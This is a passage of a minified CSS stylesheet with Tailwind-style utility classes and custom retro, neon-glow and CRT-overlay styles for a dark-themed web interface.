var(--tw-gradient-to-position)}.fill-purple-300{fill:#d8b4fe}.fill-white{fill:#fff}.p-0\.5{padding:.125rem}.p-1{padding:.25rem}.p-1\.5{padding:.375rem}.p-2{padding:.5rem}.p-2\.5{padding:.625rem}.p-3{padding:.75rem}.p-3\.5{padding:.875rem}.p-4{padding:1rem}.p-5{padding:1.25rem}.p-6{padding:1.5rem}.p-8{padding:2rem}.px-1{padding-left:.25rem;padding-right:.25rem}.px-1\.5{padding-left:.375rem;padding-right:.375rem}.px-2{padding-left:.5rem;padding-right:.5rem}.px-2\.5{padding-left:.625rem;padding-right:.625rem}.px-3{padding-left:.75rem;padding-right:.75rem}.px-3\.5{padding-left:.875rem;padding-right:.875rem}.px-4{padding-left:1rem;padding-right:1rem}.px-5{padding-left:1.25rem;padding-right:1.25rem}.py-0\.5{padding-top:.125rem;padding-bottom:.125rem}.py-1{padding-top:.25rem;padding-bottom:.25rem}.py-1\.5{padding-top:.375rem;padding-bottom:.375rem}.py-12{padding-top:3rem;padding-bottom:3rem}.py-2{padding-top:.5rem;padding-bottom:.5rem}.py-2\.5{padding-top:.625rem;padding-bottom:.625rem}.py-3{padding-top:.75rem;padding-bottom:.75rem}.py-3\.5{padding-top:.875rem;padding-bottom:.875rem}.pb-1{padding-bottom:.25rem}.pb-1\.5{padding-bottom:.375rem}.pb-2{padding-bottom:.5rem}.pb-2\.5{padding-bottom:.625rem}.pb-3{padding-bottom:.75rem}.pb-4{padding-bottom:1rem}.pl-7{padding-left:1.75rem}.pl-8{padding-left:2rem}.pl-9{padding-left:2.25rem}.pr-2{padding-right:.5rem}.pr-3{padding-right:.75rem}.pr-4{padding-right:1rem}.pt-1{padding-top:.25rem}.pt-2{padding-top:.5rem}.pt-3{padding-top:.75rem}.text-left{text-align:left}.text-center{text-align:center}.font-display{font-family:Chakra Petch,sans-serif}.font-mono{font-family:Share Tech Mono,JetBrains Mono,monospace}.text-3xl{font-size:1.875rem;line-height:2.25rem}.text-\[10px\]{font-size:10px}.text-\[11px\]{font-size:11px}.text-\[9px\]{font-size:9px}.text-base{font-size:1rem;line-height:1.5rem}.text-sm{font-size:.875rem;line-height:1.25rem}.text-xl{font-size:1.25rem;line-height:1.75rem}.text-xs{font-size:.75rem;line-height:1rem}.font-black{font-weight:900}.font-bold{font-weight:700}.font-medium{font-weight:500}.font-semibold{font-weight:600}.uppercase{text-transform:uppercase}.italic{font-style:italic}.leading-relaxed{line-height:1.625}.leading-snug{line-height:1.375}.leading-tight{line-height:1.25}.tracking-normal{letter-spacing:0em}.tracking-tight{letter-spacing:-.025em}.tracking-wide{letter-spacing:.025em}.tracking-wider{letter-spacing:.05em}.tracking-widest{letter-spacing:.1em}.text-\[\#00f0ff\]{--tw-text-opacity: 1;color:rgb(0 240 255 / var(--tw-text-opacity, 1))}.text-\[\#00ff66\]{--tw-text-opacity: 1;color:rgb(0 255 102 / var(--tw-text-opacity, 1))}.text-\[\#38bdf8\]{--tw-text-opacity: 1;color:rgb(56 189 248 / var(--tw-text-opacity, 1))}.text-\[\#a3e635\]{--tw-text-opacity: 1;color:rgb(163 230 53 / var(--tw-text-opacity, 1))}.text-\[\#b537f2\]{--tw-text-opacity: 1;color:rgb(181 55 242 / var(--tw-text-opacity, 1))}.text-\[\#c084fc\]{--tw-text-opacity: 1;color:rgb(192 132 252 / var(--tw-text-opacity, 1))}.text-\[\#d1dbe8\]{--tw-text-opacity: 1;color:rgb(209 219 232 / var(--tw-text-opacity, 1))}.text-\[\#e0e6ed\]{--tw-text-opacity: 1;color:rgb(224 230 237 / var(--tw-text-opacity, 1))}.text-\[\#f472b6\]{--tw-text-opacity: 1;color:rgb(244 114 182 / var(--tw-text-opacity, 1))}.text-\[\#fb7185\]{--tw-text-opacity: 1;color:rgb(251 113 133 / var(--tw-text-opacity, 1))}.text-\[\#fbbf24\]{--tw-text-opacity: 1;color:rgb(251 191 36 / var(--tw-text-opacity, 1))}.text-\[\#ff0055\]{--tw-text-opacity: 1;color:rgb(255 0 85 / var(--tw-text-opacity, 1))}.text-\[\#ff7700\]{--tw-text-opacity: 1;color:rgb(255 119 0 / var(--tw-text-opacity, 1))}.text-\[\#ff77ff\]{--tw-text-opacity: 1;color:rgb(255 119 255 / var(--tw-text-opacity, 1))}.text-\[\#ffb000\]{--tw-text-opacity: 1;color:rgb(255 176 0 / var(--tw-text-opacity, 1))}.text-amber-300{--tw-text-opacity: 1;color:rgb(252 211 77 / var(--tw-text-opacity, 1))}.text-amber-400{--tw-text-opacity: 1;color:rgb(251 191 36 / var(--tw-text-opacity, 1))}.text-black{--tw-text-opacity: 1;color:rgb(0 0 0 / var(--tw-text-opacity, 1))}.text-blue-300{--tw-text-opacity: 1;color:rgb(147 197 253 / var(--tw-text-opacity, 1))}.text-cyan-300{--tw-text-opacity: 1;color:rgb(103 232 249 / var(--tw-text-opacity, 1))}.text-cyan-400{--tw-text-opacity: 1;color:rgb(34 211 238 / var(--tw-text-opacity, 1))}.text-emerald-300{--tw-text-opacity: 1;color:rgb(110 231 183 / var(--tw-text-opacity, 1))}.text-emerald-400{--tw-text-opacity: 1;color:rgb(52 211 153 / var(--tw-text-opacity, 1))}.text-emerald-500\/50{color:#10b98180}.text-orange-300{--tw-text-opacity: 1;color:rgb(253 186 116 / var(--tw-text-opacity, 1))}.text-purple-200{--tw-text-opacity: 1;color:rgb(233 213 255 / var(--tw-text-opacity, 1))}.text-purple-300{--tw-text-opacity: 1;color:rgb(216 180 254 / var(--tw-text-opacity, 1))}.text-purple-400{--tw-text-opacity: 1;color:rgb(192 132 252 / var(--tw-text-opacity, 1))}.text-rose-300{--tw-text-opacity: 1;color:rgb(253 164 175 / var(--tw-text-opacity, 1))}.text-rose-400{--tw-text-opacity: 1;color:rgb(251 113 133 / var(--tw-text-opacity, 1))}.text-slate-100{--tw-text-opacity: 1;color:rgb(241 245 249 / var(--tw-text-opacity, 1))}.text-slate-200{--tw-text-opacity: 1;color:rgb(226 232 240 / var(--tw-text-opacity, 1))}.text-slate-300{--tw-text-opacity: 1;color:rgb(203 213 225 / var(--tw-text-opacity, 1))}.text-slate-400{--tw-text-opacity: 1;color:rgb(148 163 184 / var(--tw-text-opacity, 1))}.text-slate-500{--tw-text-opacity: 1;color:rgb(100 116 139 / var(--tw-text-opacity, 1))}.text-slate-600{--tw-text-opacity: 1;color:rgb(71 85 105 / var(--tw-text-opacity, 1))}.text-teal-300{--tw-text-opacity: 1;color:rgb(94 234 212 / var(--tw-text-opacity, 1))}.text-white{--tw-text-opacity: 1;color:rgb(255 255 255 / var(--tw-text-opacity, 1))}.antialiased{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.placeholder-slate-500::-moz-placeholder{--tw-placeholder-opacity: 1;color:rgb(100 116 139 / var(--tw-placeholder-opacity, 1))}.placeholder-slate-500::placeholder{--tw-placeholder-opacity: 1;color:rgb(100 116 139 / var(--tw-placeholder-opacity, 1))}.opacity-50{opacity:.5}.opacity-75{opacity:.75}.shadow{--tw-shadow: 0 1px 3px 0 rgb(0 0 0 / .1), 0 1px 2px -1px rgb(0 0 0 / .1);--tw-shadow-colored: 0 1px 3px 0 var(--tw-shadow-color), 0 1px 2px -1px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.shadow-2xl{--tw-shadow: 0 25px 50px -12px rgb(0 0 0 / .25);--tw-shadow-colored: 0 25px 50px -12px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.shadow-\[0_0_10px_rgba\(0\,240\,255\,0\.2\)\]{--tw-shadow: 0 0 10px rgba(0,240,255,.2);--tw-shadow-colored: 0 0 10px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.shadow-\[0_0_10px_rgba\(0\,242\,254\,0\.3\)\]{--tw-shadow: 0 0 10px rgba(0,242,254,.3);--tw-shadow-colored: 0 0 10px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.shadow-\[0_0_10px_rgba\(0\,255\,102\,0\.4\)\]{--tw-shadow: 0 0 10px rgba(0,255,102,.4);--tw-shadow-colored: 0 0 10px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.shadow-\[0_0_10px_rgba\(168\,85\,247\,0\.3\)\]{--tw-shadow: 0 0 10px rgba(168,85,247,.3);--tw-shadow-colored: 0 0 10px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.shadow-\[0_0_10px_rgba\(255\,0\,85\,0\.3\)\]{--tw-shadow: 0 0 10px rgba(255,0,85,.3);--tw-shadow-colored: 0 0 10px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.shadow-\[0_0_10px_rgba\(255\,176\,0\,0\.3\)\]{--tw-shadow: 0 0 10px rgba(255,176,0,.3);--tw-shadow-colored: 0 0 10px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.shadow-\[0_0_12px_rgba\(0\,240\,255\,0\.45\)\]{--tw-shadow: 0 0 12px rgba(0,240,255,.45);--tw-shadow-colored: 0 0 12px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.shadow-\[0_0_15px_rgba\(255\,0\,85\,0\.3\)\]{--tw-shadow: 0 0 15px rgba(255,0,85,.3);--tw-shadow-colored: 0 0 15px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.shadow-\[0_0_15px_rgba\(255\,176\,0\,0\.5\)\]{--tw-shadow: 0 0 15px rgba(255,176,0,.5);--tw-shadow-colored: 0 0 15px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.shadow-\[0_0_20px_rgba\(0\,240\,255\,0\.15\)\]{--tw-shadow: 0 0 20px rgba(0,240,255,.15);--tw-shadow-colored: 0 0 20px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.shadow-\[0_0_6px_rgba\(255\,176\,0\,0\.2\)\]{--tw-shadow: 0 0 6px rgba(255,176,0,.2);--tw-shadow-colored: 0 0 6px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.shadow-\[0_0_8px_rgba\(0\,240\,255\,0\.25\)\]{--tw-shadow: 0 0 8px rgba(0,240,255,.25);--tw-shadow-colored: 0 0 8px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.shadow-\[0_0_8px_rgba\(0\,240\,255\,0\.3\)\]{--tw-shadow: 0 0 8px rgba(0,240,255,.3);--tw-shadow-colored: 0 0 8px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.shadow-\[0_0_8px_rgba\(0\,240\,255\,0\.4\)\]{--tw-shadow: 0 0 8px rgba(0,240,255,.4);--tw-shadow-colored: 0 0 8px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.shadow-\[0_0_8px_rgba\(0\,255\,102\,0\.25\)\]{--tw-shadow: 0 0 8px rgba(0,255,102,.25);--tw-shadow-colored: 0 0 8px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.shadow-\[0_0_8px_rgba\(0\,255\,102\,0\.4\)\]{--tw-shadow: 0 0 8px rgba(0,255,102,.4);--tw-shadow-colored: 0 0 8px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.shadow-\[0_0_8px_rgba\(163\,230\,53\,0\.25\)\]{--tw-shadow: 0 0 8px rgba(163,230,53,.25);--tw-shadow-colored: 0 0 8px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.shadow-\[0_0_8px_rgba\(192\,132\,252\,0\.25\)\]{--tw-shadow: 0 0 8px rgba(192,132,252,.25);--tw-shadow-colored: 0 0 8px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.shadow-\[0_0_8px_rgba\(244\,114\,182\,0\.25\)\]{--tw-shadow: 0 0 8px rgba(244,114,182,.25);--tw-shadow-colored: 0 0 8px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.shadow-\[0_0_8px_rgba\(251\,113\,133\,0\.25\)\]{--tw-shadow: 0 0 8px rgba(251,113,133,.25);--tw-shadow-colored: 0 0 8px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.shadow-\[0_0_8px_rgba\(251\,191\,36\,0\.25\)\]{--tw-shadow: 0 0 8px rgba(251,191,36,.25);--tw-shadow-colored: 0 0 8px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.shadow-\[0_0_8px_rgba\(255\,0\,85\,0\.25\)\]{--tw-shadow: 0 0 8px rgba(255,0,85,.25);--tw-shadow-colored: 0 0 8px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.shadow-\[0_0_8px_rgba\(255\,176\,0\,0\.25\)\]{--tw-shadow: 0 0 8px rgba(255,176,0,.25);--tw-shadow-colored: 0 0 8px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.shadow-\[0_0_8px_rgba\(56\,189\,248\,0\.25\)\]{--tw-shadow: 0 0 8px rgba(56,189,248,.25);--tw-shadow-colored: 0 0 8px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.shadow-\[0_2px_8px_rgba\(0\,0\,0\,0\.5\)\]{--tw-shadow: 0 2px 8px rgba(0,0,0,.5);--tw-shadow-colored: 0 2px 8px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.shadow-\[0_4px_15px_rgba\(0\,0\,0\,0\.6\)\]{--tw-shadow: 0 4px 15px rgba(0,0,0,.6);--tw-shadow-colored: 0 4px 15px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.shadow-\[0_4px_25px_rgba\(0\,0\,0\,0\.85\)\]{--tw-shadow: 0 4px 25px rgba(0,0,0,.85);--tw-shadow-colored: 0 4px 25px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.shadow-\[inset_0_0_10px_rgba\(0\,240\,255\,0\.2\)\]{--tw-shadow: inset 0 0 10px rgba(0,240,255,.2);--tw-shadow-colored: inset 0 0 10px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.outline-none{outline:2px solid transparent;outline-offset:2px}.filter{filter:var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)}.backdrop-blur-md{--tw-backdrop-blur: blur(12px);-webkit-backdrop-filter:var(--tw-backdrop-blur) var(--tw-backdrop-brightness) var(--tw-backdrop-contrast) var(--tw-backdrop-grayscale) var(--tw-backdrop-hue-rotate) var(--tw-backdrop-invert) var(--tw-backdrop-opacity) var(--tw-backdrop-saturate) var(--tw-backdrop-sepia);backdrop-filter:var(--tw-backdrop-blur) var(--tw-backdrop-brightness) var(--tw-backdrop-contrast) var(--tw-backdrop-grayscale) var(--tw-backdrop-hue-rotate) var(--tw-backdrop-invert) var(--tw-backdrop-opacity) var(--tw-backdrop-saturate) var(--tw-backdrop-sepia)}.backdrop-blur-sm{--tw-backdrop-blur: blur(4px);-webkit-backdrop-filter:var(--tw-backdrop-blur) var(--tw-backdrop-brightness) var(--tw-backdrop-contrast) var(--tw-backdrop-grayscale) var(--tw-backdrop-hue-rotate) var(--tw-backdrop-invert) var(--tw-backdrop-opacity) var(--tw-backdrop-saturate) var(--tw-backdrop-sepia);backdrop-filter:var(--tw-backdrop-blur) var(--tw-backdrop-brightness) var(--tw-backdrop-contrast) var(--tw-backdrop-grayscale) var(--tw-backdrop-hue-rotate) var(--tw-backdrop-invert) var(--tw-backdrop-opacity) var(--tw-backdrop-saturate) var(--tw-backdrop-sepia)}.transition{transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.transition-all{transition-property:all;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.transition-colors{transition-property:color,background-color,border-color,text-decoration-color,fill,stroke;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.duration-200{transition-duration:.2s}.duration-500{transition-duration:.5s}.glow-amber{text-shadow:0 0 8px rgba(255,176,0,.7),0 0 20px rgba(255,176,0,.3)}.glow-cyan{text-shadow:0 0 8px rgba(0,240,255,.7),0 0 20px rgba(0,240,255,.3)}.glow-green{text-shadow:0 0 8px rgba(0,255,102,.7),0 0 20px rgba(0,255,102,.3)}.glow-neon{text-shadow:0 0 8px rgba(255,0,85,.7),0 0 20px rgba(255,0,85,.3)}.crt-overlay{position:relative}.crt-overlay:before{content:" ";display:block;position:absolute;top:0;left:0;bottom:0;right:0;background:linear-gradient(#12101000 50%,#00000040 50%),linear-gradient(90deg,#ff000008,#00ff0003,#0000ff08);z-index:10;background-size:100% 3px,4px 100%;pointer-events:none;opacity:.6}.retro-grid{background-size:24px 24px;background-image:linear-gradient(to right,rgba(42,58,94,.3) 1px,transparent 1px),linear-gradient(to bottom,rgba(42,58,94,.3) 1px,transparent 1px)}.retro-box{background-color:#0a0e1a;border:1px solid #2a3a5e;position:relative}.retro-box:before{content:"";position:absolute;top:-1px;left:-1px;width:6px;height:6px;border-top:2px solid #00f0ff;border-left:2px solid #00f0ff}.retro-box:after{content:"";position:absolute;bottom:-1px;right:-1px;width:6px;height:6px;border-bottom:2px solid #ffb000;border-right:2px solid #ffb000}::-webkit-scrollbar{width:6px;height:6px}::-webkit-scrollbar-track{background:#06080e;border-left:1px solid #141d33}::-webkit-scrollbar-thumb{background:#2a3a5e;border:1px solid #ffb000}::-webkit-scrollbar-thumb:hover{background:#ffb000}.selection\:bg-\[\#ffaa00\] *::-moz-selection{--tw-bg-opacity: 1;background-color:rgb(255 170 0 / var(--tw-bg-opacity, 1))}.selection\:bg-\[\#ffaa00\] *::selection{--tw-bg-opacity: 1;background-color:rgb(255 170 0 / var(--tw-bg-opacity, 1))}.selection\:bg-\[\#ffb000\] *::-moz-selection{--tw-bg-opacity: 1;background-color:rgb(255 176 0 / var(--tw-bg-opacity, 1))}.selection\:bg-\[\#ffb000\] *::selection{--tw-bg-opacity: 1;background-color:rgb(255 176 0 / var(--tw-bg-opacity, 1))}.selection\:text-black *::-moz-selection{--tw-text-opacity: 1;color:rgb(0 0 0 / var(--tw-text-opacity, 1))}.selection\:text-black *::selection{--tw-text-opacity: 1;color:rgb(0 0 0 / var(--tw-text-opacity, 1))}.selection\:bg-\[\#ffaa00\]::-moz-selection{--tw-bg-opacity: 1;background-color:rgb(255 170 0 / var(--tw-bg-opacity, 1))}.selection\:bg-\[\#ffaa00\]::selection{--tw-bg-opacity: 1;background-color:rgb(255 170 0 / var(--tw-bg-opacity, 1))}.selection\:bg-\[\#ffb000\]::-moz-selection{--tw-bg-opacity: 1;background-color:rgb(255 176 0 / var(--tw-bg-opacity, 1))}.selection\:bg-\[\#ffb000\]::selection{--tw-bg-opacity: 1;background-color:rgb(255 176 0 / var(--tw-bg-opacity, 1))}.selection\:text-black::-moz-selection{--tw-text-opacity: 1;color:rgb(0 0 0 / var(--tw-text-opacity, 1))}.selection\:text-black::selection{--tw-text-opacity: 1;color:rgb(0 0 0 / var(--tw-text-opacity, 1))}.hover\:border-\[\#00f0ff\]:hover{--tw-border-opacity: 1;border-color:rgb(0 240 255 / var(--tw-border-opacity, 1))}.hover\:border-\[\#00ff66\]\/40:hover{border-color:#0f66}.hover\:border-\[\#ffb000\]:hover{--tw-border-opacity: 1;border-color:rgb(255 176 0 / var(--tw-border-opacity, 1))}.hover\:border-\[\#ffb000\]\/40:hover{border-color:#ffb00066}.hover\:border-amber-400\/60:hover{border-color:#fbbf2499}.hover\:border-amber-500:hover{--tw-border-opacity: 1;border-color:rgb(245 158 11 / var(--tw-border-opacity, 1))}.hover\:border-orange-500:hover{--tw-border-opacity: 1;border-color:rgb(249 115 22 / var(--tw-border-opacity, 1))}.hover\:border-rose-500:hover{--tw-border-opacity: 1;border-color:rgb(244 63 94 / var(--tw-border-opacity, 1))}.hover\:border-rose-500\/50:hover{border-color:#f43f5e80}.hover\:border-slate-400:hover{--tw-border-opacity: 1;border-color:rgb(148 163 184 / var(--tw-border-opacity, 1))}.hover\:border-slate-700:hover{--tw-border-opacity: 1;border-color:rgb(51 65 85 / var(--tw-border-opacity, 1))}.hover\:border-l-\[\#ffb000\]:hover{--tw-border-opacity: 1;border-left-color:rgb(255 176 0 / var(--tw-border-opacity, 1))}.hover\:bg-\[\#00f0ff\]\/15:hover{background-color:#00f0ff26}.hover\:bg-\[\#0c1322\]:hover{--tw-bg-opacity: 1;background-color:rgb(12 19 34 / var(--tw-bg-opacity, 1))}.hover\:bg-\[\#0f1526\]:hover{--tw-bg-opacity: 1;background-color:rgb(15 21 38 / var(--tw-bg-opacity, 1))}.hover\:bg-\[\#141d33\]:hover{--tw-bg-opacity: 1;background-color:rgb(20 29 51 / var(--tw-bg-opacity, 1))}.hover\:bg-\[\#1e2b4a\]:hover{--tw-bg-opacity: 1;background-color:rgb(30 43 74 / var(--tw-bg-opacity, 1))}.hover\:bg-\[\#2a3a5e\]:hover{--tw-bg-opacity: 1;background-color:rgb(42 58 94 / var(--tw-bg-opacity, 1))}.hover\:bg-\[\#ff0055\]:hover{--tw-bg-opacity: 1;background-color:rgb(255 0 85 / var(--tw-bg-opacity, 1))}.hover\:bg-\[\#ff0055\]\/15:hover{background-color:#ff005526}.hover\:bg-\[\#ff0055\]\/20:hover{background-color:#f053}.hover\:bg-\[\#ff77ff\]:hover{--tw-bg-opacity: 1;background-color:rgb(255 119 255 / var(--tw-bg-opacity, 1))}.hover\:bg-\[\#ffb000\]\/15:hover{background-color:#ffb00026}.hover\:bg-cyan-400:hover{--tw-bg-opacity: 1;background-color:rgb(34 211 238 / var(--tw-bg-opacity, 1))}.hover\:bg-cyan-500:hover{--tw-bg-opacity: 1;background-color:rgb(6 182 212 / var(--tw-bg-opacity, 1))}.hover\:bg-purple-900\/60:hover{background-color:#581c8799}.hover\:bg-rose-950:hover{--tw-bg-opacity: 1;background-color:rgb(76 5 25 / var(--tw-bg-opacity, 1))}.hover\:bg-slate-700:hover{--tw-bg-opacity: 1;background-color:rgb(51 65 85 / var(--tw-bg-opacity, 1))}.hover\:bg-slate-800:hover{--tw-bg-opacity: 1;background-color:rgb(30 41 59 / var(--tw-bg-opacity, 1))}.hover\:bg-slate-900\/50:hover{background-color:#0f172a80}.hover\:bg-slate-900\/80:hover{background-color:#0f172acc}.hover\:bg-white:hover{--tw-bg-opacity: 1;background-color:rgb(255 255 255 / var(--tw-bg-opacity, 1))}.hover\:from-purple-500:hover{--tw-gradient-from: #a855f7 var(--tw-gradient-from-position);--tw-gradient-to: rgb(168 85 247 / 0) var(--tw-gradient-to-position);--tw-gradient-stops: var(--tw-gradient-from), var(--tw-gradient-to)}.hover\:to-indigo-500:hover{--tw-gradient-to: #6366f1 var(--tw-gradient-to-position)}.hover\:text-\[\#00f0ff\]:hover{--tw-text-opacity: 1;color:rgb(0 240 255 / var(--tw-text-opacity, 1))}.hover\:text-\[\#ffb000\]:hover{--tw-text-opacity: 1;color:rgb(255 176 0 / var(--tw-text-opacity, 1))}.hover\:text-black:hover{--tw-text-opacity: 1;color:rgb(0 0 0 / var(--tw-text-opacity, 1))}.hover\:text-cyan-300:hover{--tw-text-opacity: 1;color:rgb(103 232 249 / var(--tw-text-opacity, 1))}.hover\:text-rose-300:hover{--tw-text-opacity: 1;color:rgb(253 164 175 / var(--tw-text-opacity, 1))}.hover\:text-slate-200:hover{--tw-text-opacity: 1;color:rgb(226 232 240 / var(--tw-text-opacity, 1))}.hover\:text-white:hover{--tw-text-opacity: 1;color:rgb(255 255 255 / var(--tw-text-opacity, 1))}.focus\:border-\[\#00f0ff\]:focus{--tw-border-opacity: 1;border-color:rgb(0 240 255 / var(--tw-border-opacity, 1))}.focus\:border-cyan-400:focus{--tw-border-opacity: 1;border-color:rgb(34 211 238 / var(--tw-border-opacity, 1))}.focus\:outline-none:focus{outline:2px solid transparent;outline-offset:2px}.disabled\:opacity-50:disabled{opacity:.5}.group:hover .group-hover\:border-cyan-500\/40{border-color:#06b6d466}.group:hover .group-hover\:bg-cyan-500\/20{background-color:#06b6d433}.group:hover .group-hover\:text-\[\#00f0ff\]{--tw-text-opacity: 1;color:rgb(0 240 255 / var(--tw-text-opacity, 1))}.group:hover .group-hover\:text-cyan-300{--tw-text-opacity: 1;color:rgb(103 232 249 / var(--tw-text-opacity, 1))}.group:hover .group-hover\:underline{text-decoration-line:underline}@media (min-width: 640px){.sm\:col-span-2{grid-column:span 2 / span 2}.sm\:block{display:block}.sm\:w-60{width:15rem}.sm\:grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.sm\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.sm\:grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))}.sm\:flex-row{flex-direction:row}.sm\:items-center{align-items:center}.sm\:gap-1\.5{gap:.375rem}.sm\:gap-2{gap:.5rem}.sm\:gap-4{gap:1rem}.sm\:self-center{align-self:center}.sm\:p-2{padding:.5rem}.sm\:px-3{padding-left:.75rem;padding-right:.75rem}.sm\:px-3\.5{padding-left:.875rem;padding-right:.875rem}.sm\:px-4{padding-left:1rem;padding-right:1rem}.sm\:py-2{padding-top:.5rem;padding-bottom:.5rem}.sm\:text-\[11px\]{font-size:11px}.sm\:text-lg{font-size:1.125rem;line-height:1.75rem}.sm\:text-xs{font-size:.75rem;line-height:1rem}}@media (min-width: 768px){.md\:w-64{width:16rem}.md\:w-96{width:24rem}.md\:w-auto{width:auto}.md\:grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.md\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.md\:grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))}.md\:flex-row{flex-direction:row}.md\:items-center{align-items:center}.md\:self-center{align-self:center}.md\:p-5{padding:1.25rem}.md\:px-6{padding-left:1.5rem;padding-right:1.5rem}.md\:pb-0{padding-bottom:0}.md\:text-\[15px\]{font-size:15px}.md\:text-sm{font-size:.875rem;line-height:1.25rem}.md\:text-xl{font-size:1.25rem;line-height:1.75rem}}@media (min-width: 1024px){.lg\:col-span-1{grid-column:span 1 / span 1}.lg\:col-span-2{grid-column:span 2 / span 2}.lg\:col-span-4{grid-column:span 4 / span 4}.lg\:col-span-5{grid-column:span 5 / span 5}.lg\:col-span-7{grid-column:span 7 / span 7}.lg\:col-span-8{grid-column:span 8 / span 8}.lg\:flex{display:flex}.lg\:w-auto{width:auto}.lg\:grid-cols-12{grid-template-columns:repeat(12,minmax(0,1fr))}.lg\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.lg\:grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))}.lg\:flex-row{flex-direction:row}.lg\:flex-nowrap{flex-wrap:nowrap}.lg\:items-center{align-items:center}}@media (min-width: 1280px){.xl\:inline{display:inline}.xl\:grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))}}
